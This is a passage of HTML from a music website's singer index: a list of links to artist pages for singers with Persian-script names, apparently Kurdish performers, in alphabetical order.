            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c-%d8%b1%d8%a7%d8%af/">سجاد سهرابی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">سجاد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">سجاد غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">سجاد فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d9%86%da%af/">سجاد فرهنگ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%af%d9%85%db%8c/">سجاد قدمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سجاد قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">سجاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">سجاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d9%87%d8%b2%d8%a7%d8%af%db%8c/">سجاد کهزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d9%84%da%a9/">سجاد ملک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">سجاد میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">سجاد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%87%d9%85%d8%aa%db%8c/">سجاد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سرتیپ بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%b4%d8%a7%d8%b1/">سرشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%be%d9%88%d8%b1%da%86%d9%85%d9%86%db%8c/">سروش پورچمنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سروش محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%86%d8%a7%d8%b1%d8%a7%d8%a8/">سروش ناراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%aa%db%8c/">سروش همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%da%af%d9%84%d8%af%d8%b3%d8%aa%d9%87/">سعدی مرادی گلدسته</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">سعید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d8%aa%d9%88%db%8c/">سعید پرتوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">سعید پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سعید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">سعید چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ad%d8%af%d8%a7%d8%af%db%8c/">سعید حدادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">سعید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%a7%d8%af%d8%ae%d9%88%d8%a7%d9%87/">سعید دادخواه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">سعید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%db%8c/">سعید دهقانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">سعید زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%da%a9%d9%88%d9%87%db%8c/">سعید شکوهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d9%88%d8%b1%da%86%d9%87/">سعید شورچه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">سعید فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">سعید قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سعید قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%be%d9%88%d8%b1/">سعید قنبرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">سعید گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سعید محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سعید مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d9%84%da%a9%db%8c/">سعید ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">سعید هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d8%a8%db%8c/">سلمان محبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سلمان مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">سلیمان جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%85%db%8c%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3/">سمیر دسترس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%86%da%af%d8%b1-%da%a9%d9%85%d8%a7%d9%84/">سنگر کمال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">سهیل آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سهیل مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%82%d8%af%d9%85/">سهیل مقدم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%81%d9%84%d8%a7%d8%ad/">سیامک فلاح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%85%d9%88%d8%b3%d9%88%db%8c/">سیامک موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%db%8c%d9%88%d8%b3%d9%81-%d9%be%d9%88%d8%b1/">سیامک یوسف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4/">سیاوش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b5%db%8c%d8%af%db%8c/">سیاوش صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">سیاوش طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%af-%d8%ac%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">سید جلال الدین محمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86/">سیروان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">سیروان غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d9%85%db%8c/">سیروان کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">سیروس امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سیروس جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%81-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a2%d8%b4%d8%aa%db%8c%d8%a7%d9%86%db%8c/">سیف الدین آشتیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%b1%d9%87%db%8c%d8%b2/">سینا پرهیز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سینا رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%88%d8%a7%d9%86-%da%af%d8%a7%da%af%d9%84%db%8c/">سیوان گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%a8%d8%a7%d8%b2-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">شاباز زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">شاخوان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%da%a9%d8%a7%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">شاکار مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%af-%d8%b4%d9%85%d8%b3%db%8c/">شاهد شمسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%b1%d8%ae-%d8%b3%d9%88%d8%b1%d8%a7%d9%86%db%8c/">شاهرخ سورانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">شاهو حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%b9%d9%86%d8%af%d9%84%db%8c%d8%a8%db%8c/">شاهو عندلیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">شاهین باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شاهین حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">شاهین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/">شاهین مظهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b4%d8%a7%d9%87-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">شایان شاه بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">شایان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b1%d9%88%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1%db%8c/">شروین افسری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b9%db%8c%d8%a8-%d9%86%d8%b9%d9%85%d8%aa%db%8c-%d9%86%db%8c%d8%a7/">شعیب نعمتی نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">شهاب الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%ad%d9%82%db%8c/">شهاب حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">شهاب فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%b1%d8%a7%d8%b3%d8%aa%db%8c/">شهاب فراستی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%da%a9%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%86/">شهاب کبودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">شهاب لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%85%d9%84%da%a9%db%8c%d8%a7%d9%86/">شهاب ملکیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%db%8c%d8%a7%d8%b1%d9%85%d8%ad%d9%85%d8%af%db%8c/">شهاب یارمحمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">شهرام جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">شهرام حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%d8%b1%d8%a8%d8%aa%db%8c/">شهرام شربتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">شهرام مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%88%db%8c%d8%b3%db%8c/">شهرام ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%d9%be%db%8c%d8%b1%db%8c/">شهریار پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شهریار کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%db%8c%d8%a7%d8%b1/">شهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%af%d9%84-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شیردل حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">شیرزاد جراحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شیرزاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">شیروان عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">صابر خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c/">صابر سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b9%d9%84%d9%88%db%8c/">صابر علوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">صابر قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%85%d9%84%da%a9%db%8c/">صابر ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a2%d8%b2%d9%85%d9%86%d8%af/">صادق آزمند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a7%d9%84%d9%87%db%8c%d8%a7%d8%b1%db%8c/">صادق الهیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">صادق جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">صادق قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%86%d9%88%d8%b1%db%8c/">صادق نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d9%84%d8%ad-%da%86%d8%b1%d8%a7%d8%ba%db%8c/">صالح چراغی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صفدر مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">صفر زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%db%8c%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صیاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%84%d8%a8-%d8%b5%db%8c%d8%af%db%8c/">طالب صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%87%d8%a7-%da%a9%d9%85%d8%a7%d8%b3%db%8c/">طاها کماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%db%8c%d8%a8-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">طیب قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%a8%d8%af%db%8c%d9%86-%d8%b5%d8%a7%d9%81%d8%af%d9%84/">عابدین صافدل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">عادل حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%af%d8%a7%d8%af%d8%a7%d8%b1/">عادل دادار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">عادل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عادل هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">عارف خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">عارف شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%db%8c/">عباس سلمان هوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%da%a9%d9%85%d8%b1%db%8c/">عباس کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%ad%d8%b3%db%8c%d9%86-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">عبدالحسین دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">عبدالله لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%ae%d8%a7%d9%86%db%8c/">عبدالله محمدخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عثمان هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%d9%be%d8%a7%d9%88%d9%87-%d8%a7%db%8c/">عدنان پاوه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">عدنان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86/">عرفان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a2%d8%b1%d8%a7%d9%86/">عرفان آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d8%ac%d9%84%d9%88/">عرفان استاجلو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%be%d9%86%d8%af/">عرفان پند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%ad%db%8c%d9%85%db%8c%d8%a7%d9%86/">عرفان رحیمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b4%db%8c%d8%b1%db%8c/">عرفان شیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">عرفان علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">عرفان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7/">عرفان والا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">عزت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">عزیز فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%88%db%8c%d8%b3%db%8c/">عزیز ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b3%da%a9%d8%b1-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">عسکر قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-m2/">علی M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">علی احمدیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">علی اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b4%d8%b1%d9%81-%d9%85%d9%84%da%a9%db%8c/">علی اشرف ملکی</a>
			            </li>
		            <li>
